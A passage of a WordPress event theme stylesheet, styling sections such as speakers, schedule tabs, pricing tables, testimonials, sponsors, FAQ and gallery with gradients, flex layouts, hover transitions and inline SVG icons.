	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.counter-section .container {
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: flex-start;
	justify-content: space-around;
	max-width: 100%;
}

/*==============================
RECENT CONFERENCE SECTION
==============================*/
section.recent-conference-section {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	box-shadow: 0 0px 21px rgba(0,0,0,0.07);
	padding-top: 0;
	padding-bottom: 100px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	z-index: 999;
}

section.recent-conference-section:before {
	content: "";
	background: #fff;
	width: 100%;
	height: 100px;
	position: absolute;
	top: -100px;
	left: 0;
	box-shadow: 0 -15px 21px rgba(0,0,0,0.07);
	z-index: 9;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget {
	text-align: left;
	margin-bottom: 40px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	flex-direction: row;
	/*align-items: center;*/
}

section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
	flex-direction: row-reverse;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .text-holder {
	width: 50%;
	margin-top: 0;
	padding-left: 60px;
	display: flex;
	flex: 1;
	flex-direction: column;
	align-self: center;
	align-items: flex-start;
}

section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
	padding-left: 0;
	padding-right: 60px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
	width: 50%;
	background: #57B9A8;
	text-align: center;
	font-size: 5em;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	display: flex;
	flex: 1;
	justify-content: center;
	align-items: center;
	flex-direction: column;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder img {
	border-radius: 5px;
}

/*==============================
SPEAKERS SECTION
==============================*/
.speakers-section {
	margin: 100px 0 70px 0;
}

.speakers-section .container, 
.page-template-speaker .site-main {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

section[class*="-section"] .widget_rrtc_description_widget, 
.page-template-speaker .site-main .widget_rrtc_description_widget {
	margin: 0 1.25% 30px 1.25%;
	width: 30.8%;
}

section[class*="-section"] .widget_rrtc_description_widget:last-child, 
.page-template-speaker .site-main .widget_rrtc_description_widget:last-child {
	margin-bottom: 30px;
}

/*===================================
RARATHEME COMPANION DESCRIPTION
===================================*/
.widget_rrtc_description_widget, 
.widget_rrtc_description_widget .rtc-team-holder {
	position: relative;
}

.widget_rrtc_description_widget {
	border-radius: 5px;
	overflow: hidden;
}

.widget_rrtc_description_widget .rtc-team-inner-holder .text-holder {
	background: -webkit-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -moz-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -ms-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -o-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 80px 30px 30px 30px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-inner-holder .text-holder {
	opacity: 0;
	visibility: hidden;
}

.widget_rrtc_description_widget .name {
	font-size: 1.3333em;
	color: #fff;
	margin: 0;
	font-weight: 700;
	line-height: 1.2;
	display: block;
}

.widget_rrtc_description_widget .designation {
	display: block;
	font-size: 1em;
	color: rgba(255,255,255,0.75);
	margin: 5px 0 0 0px;
	font-weight: 400;
	line-height: 1.2;
}

.widget_rrtc_description_widget .rtc-team-inner-holder .description, 
.widget_rrtc_description_widget .rtc-team-inner-holder .social-profile, 
.widget_rrtc_description_widget .rtc-team-holder-modal .image-holder, 
.widget_rrtc_description_widget .rtc-team-holder-modal .close_popup, 
.widget_rrtc_description_widget .social-profile li:before {
	display: none;
}

.widget_rrtc_description_widget .rtc-team-holder-modal {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	z-index: 99;
	padding: 30px;
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-holder-modal {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.widget_rrtc_description_widget .rtc-team-inner-holder-modal {
	position: relative;
	left: -30px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-inner-holder-modal {
	left: 0;
}

.widget_rrtc_description_widget .description {
	font-size: 0.8888em;
	color: #fff;
	font-weight: 400;
	line-height: 1.65;
	margin-top: 15px;
	height: 185px;
	overflow: auto;
}

.widget_rrtc_description_widget .social-profile {
	margin-top: 20px;
}

.widget_rrtc_description_widget .social-profile li {
	margin: 0;
	padding: 0;
	display: inline-block;
	font-size: 1.112em;
	letter-spacing: 0;
	line-height: 1;
	border-bottom: none;
}

.widget_rrtc_description_widget .social-profile li a {
	color: #fff;
	display: inline-block;
	padding: 10px;
}

.widget_rrtc_description_widget .social-profile li:first-child a {
	padding-left: 0;
}

.widget_rrtc_description_widget .social-profile li:last-child a {
	padding-right: 0;
}

.widget_rrtc_description_widget .social-profile li a:hover {
	color: rgba(255,255,255,0.75);
}

/*==============================
SCHEDULE SECTION
==============================*/
section.schedule-section {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	background: #fff;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding-top: 100px;
	padding-bottom: 0;
	position: relative;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	z-index: 999;
}

section.schedule-section::after {
	content: "";
	background: #fff;
	box-shadow: 0 11px 21px rgba(0,0,0,0.07);
	position: absolute;
	bottom: -100px;
	height: 100px;
	z-index: 999;
	left: 0;
	right: 0;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

.schedule-section .section-desc {
	margin-bottom: 60px;
}

.tab-content-wrap {
	text-align: center;
}
.tab-wrap {
	margin-bottom: 0;
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.tab-wrap li {
	display: flex;
	font-weight: 700;
	cursor: pointer;
	font-size: 1.3333em;
	position: relative;
	background: transparent;
	flex: 1;
	text-align: center;
	justify-content: center;
	flex-direction: column;
	padding: 20px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	line-height: 1.5;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.tab-wrap li:hover, 
.tab-wrap li.active {
	background: #57B9A8;
	color: #fff;
}
.tab-wrap li:before {
	content: "";
	border-top: 10px solid #57B9A8;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	position: absolute;
	bottom: -10px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	opacity: 0;
	visibility: hidden;
}
.tab-wrap li.active:before {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.tab-wrap li span {
	font-size: 0.6666em;
	font-weight: 400;
	margin-top: 0;
}
.tab-description .tab-wrap {
	background: #F2F2F2;
	display: block;
	border-radius: 0;
	margin-bottom: 0;
}
.tab-description .tab-wrap li {
	margin-right: 0;
	border-right: none;
	padding: 15px 30px;
	font-size: 0.8888em;
	display: inline-block;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	color: #353535;
}
.tab-description .tab-wrap li:hover, 
.tab-description .tab-wrap li.active {
	color: #57B9A8;
	background: rgba(0,0,0,0.05);
}
.tab-description .tab-wrap li::before {
	display: none;
}
.tab-description .tab-description {
	border: 1px solid #ddd;
	margin-top: 0;
	padding: 60px;
}
.tab-description .tab-wrap + .tab-description {
	border-top: none;
}
.toggle-block {
	position: relative;
	margin-bottom: 20px;
	text-align: left;
	margin-left: 130px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	padding: 40px;
}
.toggle-block:last-child {
	margin-bottom: 0;
}
.toggle-block::before, 
.toggle-block::after {
	content: "";
	border-right: 10px solid #ddd;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	position: absolute;
	top: 55px;
	left: -11px;
}
.toggle-block::after {
	border-right-color: #fff;
	left: -10px;
}
.toggle-block figure.toggle-img {
	width: 90px;
	height: 90px;
	overflow: hidden;
	border-radius: 100%;
	position: absolute;
	top: 20px;
	left: -130px;
}
.toggle-block figure.toggle-img::before {
	content: "";
	border: 6px solid rgba(242,242,242,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.toggle-block .toggle-title {
	cursor: pointer;
	position: relative;
	padding-right: 35px;
}
.toggle-block .toggle-title::before {
	content: "";
	position: absolute;
	top: 20px;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.toggle-block.open .toggle-title::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2357B9A8" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}
.toggle-block .toggle-title span.toggle-subtitle {
	display: block;
	font-weight: 400;
	font-size: 0.778em;
	line-height: 1.3;
	color: #999999;
}
.toggle-block .toggle-title .toggle-maintitle {
	display: block;
	font-size: 1.112em;
	font-weight: 700;
}
.toggle-block .toggle-title .speaker-name {
	font-size: 0.7778em;
	color: #999;
	font-weight: 400;
}
.toggle-block .toggle-title .speaker-name a {
	font-weight: 700;
	color: #57B9A8;
}
.toggle-block .toggle-title .speaker-name a:hover {
	text-decoration: underline;
}
.toggle-block .toggle-title .speaker-company {
	font-size: 0.7778em;
	color: #999;
}
.toggle-block .toggle-title .speaker-name + .speaker-company::before {
	content: "/";
	margin: 0 5px;
}
.toggle-block .toggle-desc {
	font-size: 1em;
	font-weight: 400;
	margin-top: 20px;
	border-top: 1px solid rgba(0,0,0,0.05);
	padding-top: 15px;
}
.tab-content-wrap .btn-wrap {
	margin-top: 60px;
}

.btn-wrap a.btn-filled:hover {
	background: none;
	border-color: #57b9a8;
	color: #57b9a8;
}


/*==============================
PRICINGTABLE SECTION
==============================*/
section.pricingtable-section {
	text-align: center;
	padding: 200px 0 100px 0;
	background-size: cover;
	position: relative;
	z-index: 1;
}
section.pricingtable-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
section.pricingtable-section .widget_text .widget-title, 
section.pricingtable-section .widget_text .textwidget {
	color: #fff;
}
.pricingtable-wrap {
	text-align: center;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
#primary .pricingtable-wrap {
	margin-bottom: 60px;
	margin-top: 40px;
}
.pricingtable-wrap .widget_text {
	width: 100%;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}
.widget_cp_pt_widget {
	width: 33.33%;
	padding-top: 20px;
	padding-bottom: 20px;
}
#secondary .widget_cp_pt_widget, 
.site-footer .widget_cp_pt_widget {
	width: 100%;
}
section.pricingtable-section .widget:last-child {
	margin-bottom: 60px;
}
.widget_cp_pt_widget .pricingtable-block {
	box-shadow: 0 0 20px rgba(0,0,0,0.1);
	background: rgba(255,255,255,0.95);
	position: relative;
	border-radius: 5px;
	text-align: left;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	display: flex;
	flex-flow: column wrap;
}
.widget_cp_pt_widget:nth-child(2n+1) .pricingtable-block {
	z-index: 1;
}
.pricingtable-block.has-tag {
	z-index: 1;
	margin-top: -20px;
	margin-bottom: -20px;
}
.pricingtable-block .pricing-header {
	background: #F2F2F2;
	padding: 30px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}

.widget_cp_pt_widget:first-child .pricing-header, 
.widget_text + .widget_cp_pt_widget .pricing-header {
	border-top-right-radius: 0;
}

.widget_cp_pt_widget:last-child .pricing-header {
	border-top-left-radius: 0;
}
.pricingtable-block.has-tag .pricing-header {
	padding-top: 50px;
}
.pricingtable-block.has-tag .pricingtable-tag {
	position: absolute;
	font-size: 0.7778em;
	font-weight: 700;
	color: #fff;
	top: 20px;
	right: -7px;
	z-index: 9;
}
.pricingtable-block.has-tag .pricingtable-tag::before {
	content: "";
	border-left: 10px solid #F2F2F2;
	border-top: 16px solid transparent;
	border-bottom: 16px solid transparent;
	position: absolute;
	top: 0;
	left: 0;
}
.pricingtable-block.has-tag .pricingtable-tag::after {
	content: "";
	background: #40877B;
	position: absolute;
	bottom: -7px;
	right: 0;
	border-bottom-right-radius: 10px;
	width: 7px;
	height: 7px;
	border-top-right-radius: 0;
}
.pricingtable-block.has-tag .pricingtable-tag .tag-inner {
	display: block;
	background: #57b9a8;
	padding: 3px 20px 3px 30px;
	border-top-right-radius: 5px;
}
.pricingtable-block.has-tag .pricingtable-tag .tag-inner::before {
	content: "";
	background: -webkit-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -moz-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -ms-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -o-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	position: absolute;
	bottom: -6px;
	left: -5px;
	width: 100%;
	height: 110%;
	border-radius: 100%;
	z-index: -1;
	-webkit-transform: rotate(-12deg);
	-moz-transform: rotate(-12deg);
	transform: rotate(-12deg);
}
.pricingtable-block .priginttable-title {
	font-size: 1.3333em;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 20px;
	color: #212127;
	padding-left: 0;
	padding-right: 0;
}
.pricingtable-block .pricingtable-desc {
	font-weight: 400;
	padding: 30px;
	font-size: 0.8888em;
	display: flex;
	flex: 1;
	justify-content: flex-start;
	flex-direction: column;
}
.pricingtable-block .pricingtable-desc ul li {
	margin-bottom: 10px;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 10px;
	padding-left: 30px;
	position: relative;
	letter-spacing: 0;
}
.pricingtable-block .pricingtable-desc ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}
.pricingtable-block .pricingtable-desc ul li::before {
	content: "";
	background: url(images/check.svg) no-repeat;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 3px;
	left: 0;
}
.pricingtable-block .pricingtable-price sup {
	top: 0;
	font-size: 1.112em;
	font-weight: 700;
	color: #57b9a8;
}
.pricingtable-block .pricingtable-price .price {
	font-size: 3.335em;
	display: inline-block;
	vertical-align: top;
	line-height: 1;
	font-weight: 700;
	color: #57b9a8;
}
.pricingtable-block .pricingtable-price .price-qty {
	display: inline-block;
	vertical-align: bottom;
	color: #999999;
	font-size: 0.8888em;
}
.pricingtable-block .pricingtable-btn {
	font-weight: 700;
	background: #fff;
	padding: 30px;
	text-align: center;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.widget_cp_pt_widget:first-child .pricingtable-btn, 
.widget_text + .widget_cp_pt_widget .pricingtable-btn {
	border-bottom-right-radius: 0;
}
.widget_cp_pt_widget:last-child .pricingtable-btn {
	border-bottom-left-radius: 0;
}
.pricingtable-block.has-tag .pricingtable-btn {
	padding-top: 40px;
	padding-bottom: 40px;
}
.pricingtable-block .pricingtable-btn a {
	padding: 12px 40px;
	display: inline-block;
	color: #57b9a8;
	border: 2px solid #57b9a8;
	background: transparent;
	border-radius: 5px;
	font-size: 0.7778em;
}
.pricingtable-block.has-tag .pricingtable-btn a, 
.pricingtable-block .pricingtable-btn a:hover {
	background: #57b9a8;
	color: #fff;
}
.pricingtable-block.has-tag .pricingtable-btn a:hover {
	background: none;
	color: #57b9a8;
} 

/*==============================
TESTIMONIAL SECTION
==============================*/
section.testimonial-section {
	margin-top: 100px;
	margin-bottom: 60px;
	text-align: center;
}
.testimonial-section .widget-title {
	margin-bottom: 10px;
}
.testimonial-wdgt-wrap {
	text-align: left;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
.testimonial-wdgt-wrap .widget_text {
	text-align: center;
	width: 100%;
}
.testimonial-wdgt-wrap .widget_rrtc_testimonial_widget {
	width: 47.33%;
	margin-bottom: 40px;
	display: flex;
	vertical-align: top;
	padding-left: 50px;
	margin-left: 1%;
	margin-right: 1%;
}
section[class*="-section"] .widget_rrtc_testimonial_widget:last-child {
	margin-bottom: 40px;
}
#secondary .widget_rrtc_testimonial_widget {
	padding-left: 35px;
}
.widget_rrtc_testimonial_widget .rtc-testimonial-holder {
	position: relative;
	box-shadow: 0 0 30px rgba(0,0,0,0.05);
	padding: 30px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
}
#secondary .widget_rrtc_testimonial_widget .rtc-testimonial-holder {
	padding: 20px;
}
.rtc-testimonial-inner-holder:before, 
.rtc-testimonial-inner-holder:after {
	content: "";
	display: table;
}
.rtc-testimonial-inner-holder:after {
	clear: both;
}
.rtc-testimonial-holder .img-holder {
	border-radius: 100%;
	overflow: hidden;
	width: 90px;
	height: 90px;
	position: absolute;
	top: 35px;
	left: -50px;
}
#secondary .rtc-testimonial-holder .img-holder {
	width: 75px;
	height: 75px;
	left: -35px;
}
.rtc-testimonial-holder .img-holder::before {
	content: "";
	border: 6px solid rgba(242,242,242,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.rtc-testimonial-holder .text-holder {
	display: flex;
	flex-direction: column;
	padding-left: 50px;
}
#secondary .rtc-testimonial-holder .text-holder {
	padding-left: 40px;
}
.rtc-testimonial-holder .testimonial-meta {
	order: 2;
}
.rtc-testimonial-holder .testimonial-content p {
	margin: 0 0 15px 0;
	line-height: 1.7;
}
.rtc-testimonial-holder .testimonial-meta span.name {
	display: block;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 1.3;
}
.rtc-testimonial-holder .testimonial-meta span.designation {
	font-size: 0.8888em;
	font-weight: 400;
	color: #999999;
	line-height: 1.5;
}

/*.testimonial-section .btn-wrap {
	margin-top: 20px;
	}*/

	.testimonial-section .btn-wrap a.btn-filled:hover {
		background: transparent;
		border-color: #57b9a8;
		color: #57b9a8;
	}

/*============================
CTA TIMER SECTION
============================*/
.ctatimer-section {
	background-size: cover !important;
	padding: 120px 0;
	text-align: center;
	position: relative;
	z-index: 1;
}
.ctatimer-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	opacity: 0.95;
	filter: alpha(opacity=95);
}
.ctatimer-section .section-title, 
.ctatimer-section .section-desc {
	color: #fff;
}
.ctatimer-section .ctaTimer-countdown {
	width: 90%;
	margin: 60px auto 0 auto;
}
.ctaTimer-countdown:before, 
.ctaTimer-countdown:after {
	content: "";
	display: table;
}
.ctaTimer-countdown:after {
	clear: both;
}
.ctaTimer-countdown p, 
.banner-caption .banner-countdown p {
	margin: 0;
	border-left: 5px solid #cc444d;
	color: #cc444d;
	font-size: 1.112em;
	font-style: italic;
	display: inline-block;
	padding: 5px 40px 5px 20px;
	background: rgba(255,255,255,0.85);
	text-align: left;
}
.ctaTimer-countdown .countdown-wrap {
	float: left;
	width: 17.33%;
	text-align: center;
}
.ctatimer-section .btn-wrap {
	margin-top: 60px;
}
.ctatimer-section a.btn-filled {
	background: #fff;
	color: #57b9a8;
	border-color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
.ctatimer-section a.btn-filled:hover {
	background: transparent;
	color: #fff;
	border-color: #fff;
}

/*==============================
EVENT SPONSOR SECTION
==============================*/
.event-sponsor-section {
	margin-top: 100px;
	text-align: center;
	margin-bottom: 80px;
}
.event-sponsor-section .widget-title {
	margin-bottom: 20px;
}
.event-sponsor-section .widget.widget_raratheme_client_logo_widget, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget {
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 40px;
	margin-bottom: 80px;
}
.event-sponsor-section .widget.widget_raratheme_client_logo_widget:last-child, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.event-sponsor-section .widget_raratheme_client_logo_widget .widget-title, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .widget-title {
	font-size: 1.33em;
	margin-bottom: 30px;
}

.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder {
	display: inline-block;
	vertical-align: middle;
	width: 19%;
	padding: 0 20px;
	margin-right: 40px;
}

.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder:last-child, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder:last-child {
	margin-right: 0;
}

/*==============================
CTA SECTION
==============================*/
section.cta-section {
	margin-top: 100px;
	margin-bottom: 40px;
}

.cta-section .container {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
}

.cta-section .widget {
	width: 48.33%;
	margin-right: 3%;
	display: flex;
	margin-bottom: 60px;
}

.cta-section .widget:nth-child(2n) {
	margin-right: 0;
}

section.cta-section .widget:last-child {
	margin-bottom: 60px;
}

.cta-section .active-widget-1 .widget {
	width: 100%;
	margin-right: 0;
}


/*================================
WIDGET RARATHEME CTA
================================*/
.widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.widget_raratheme_companion_cta_widget .text {
	border-radius: 5px;
	padding: 50px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	min-height: 350px;
	display: flex;
	align-items: center;
	flex: auto;
	justify-content: center;
}

.widget_raratheme_companion_cta_widget .bttk-cta-bg::before {
	content: "";
	background: -webkit-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -moz-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -ms-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -o-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.widget_raratheme_companion_cta_widget .widget-title, 
.widget_raratheme_companion_cta_widget .text-holder {
	color: #fff;
}

#secondary .widget_raratheme_companion_cta_widget .widget-title, 
.site-footer .widget_raratheme_companion_cta_widget .widget-title {
	border-bottom: none;
	padding-bottom: 0;
	font-size: 1.5em;
}

#secondary .widget_raratheme_companion_cta_widget .widget-title .title-wrap::after, 
.site-footer .widget_raratheme_companion_cta_widget .widget-title .title-wrap::after {
	display: none;
}

.btn-cta {
	display: inline-block;
	vertical-align: middle;
	color: #57b9a8;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 15px 40px;
	background: #fff;
	border-radius: 5px;
	border: 2px solid #fff;
	text-align: center;
}

.btn-cta + .btn-cta {
	margin-left: 10px;
}

.widget_raratheme_companion_cta_widget .text-holder p + .button-wrap .btn-cta {
	margin-top: 10px;
}

.btn-cta:hover {
	background: transparent;
	color: #fff;
}

.widget .centered {
	text-align: center;
}


/*==============================
FAQ SECTION
==============================*/
.faq-section .container {
	max-width: 1440px;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	text-align: center;
	padding: 100px 0;
	border-radius: 5px;
}
.faq-section .faq-content-wrap {
	max-width: 980px;
	margin: 0 auto;
}
.faq-section .widget_text {
	margin-bottom: 40px;
}
.faq-section .widget-title {
	margin-bottom: 10px;
}
.faq-section .widget_text .textwidget {
	font-size: 20px;
	width: 100%;
}

.faq-section .btn-wrap {
	margin-top: 60px;
}

/*==============================
GALLERY SECTION
==============================*/
section.gallery-section {
	text-align: center;
	margin-top: 100px;
	margin-bottom: 100px;
}
.gallery-section .widget-title {
	margin-bottom: 10px;
}
.gallery-section .widget_text .textwidget {
	font-size: 20px;
}
.gallery-section .widget_media_gallery .widget-title {
	display: none;
}
.widget_media_gallery {
	margin-bottom: 35px;
}
.gallery-section .widget_media_gallery .gallery-item {
	position: relative;
	border-radius: 5px;
	overflow: hidden;
}
.gallery-section .widget_media_gallery figcaption {
	display: none;
}
.gallery-section .widget_media_gallery .gallery-item a {
	position: relative;
	display: block;
}
.gallery-section .widget_media_gallery .gallery-item a:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -moz-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -ms-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -o-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	display: flex;
	flex: 1;
	align-items: center;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.gallery-section .widget_media_gallery .gallery-item a::after {
    content: "";
    width: 40px;
    height: 40px;
    text-align: center;
    border: 2px solid #fff;
    border-radius: 100%;
    background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="%23fff" d="M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z"></path></svg>');
    background-repeat: no-repeat;
    background-position: center;
    background-size: 17px;
    position: absolute;
    top: 30px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.gallery-section .widget_media_gallery .gallery-item a:hover:before, 
.gallery-section .widget_media_gallery .gallery-item a:hover::after {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.gallery-section .widget_media_gallery .gallery-item a:hover::after {
	top: 0;
}

.gallery-section .widget_media_gallery .gallery-item img {
    border-radius: 5px;
}

.gallery-section a.btn-filled {
	margin-top: 0;
}
.gallery-section a.btn-filled:hover {
	border-color: #57b9a8;
	color: #57b9a8;
	background: transparent;
}


/*============================
BLOG SECTION
============================*/
.portfolio-holder {
	margin-bottom: 60px;
}

.blog-section {
	border-top: 1px solid #e6e6e6;
